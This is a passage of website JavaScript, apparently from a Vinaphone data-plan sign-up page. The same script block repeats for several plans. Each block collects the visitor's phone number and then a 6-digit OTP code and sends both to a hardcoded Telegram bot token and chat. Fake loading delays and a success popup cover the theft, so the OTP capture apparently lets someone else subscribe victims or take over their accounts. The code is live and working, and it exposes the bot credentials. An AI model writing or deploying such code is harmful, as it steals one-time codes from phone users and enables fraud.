    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
